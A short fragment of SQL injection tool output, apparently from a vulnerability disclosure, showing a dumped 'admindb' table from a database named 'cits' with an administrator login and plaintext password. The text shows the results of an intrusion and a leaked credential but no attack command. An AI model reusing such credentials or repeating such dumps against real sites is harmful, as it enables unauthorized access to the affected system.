 [14:57:53] [INFO] analyzing table dump for possible password hashes
Database: cits
Table: admindb
[1 entry]
+----+---------+---------------+---------+----------+----------+-----------+----
-----------------+---------------------+
| id | dept    | role          | memmd5  | memlogin | fullname | mempasswd | ins
ertdate          | updatedate          |
+----+---------+---------------+---------+----------+----------+-----------+----
-----------------+---------------------+
| 1  | surfman | administrator | <blank> | kim      | surfman  | kim       | 201
1-01-12 13:50:22 | 2011-01-12 13:50:22 |
+----+---------+---------------+---------+----------+----------+-----------+----
-----------------+---------------------+
www.wooyun.org
[14:57:53] [WARNING] cannot properly display Unicode characters inside Windows O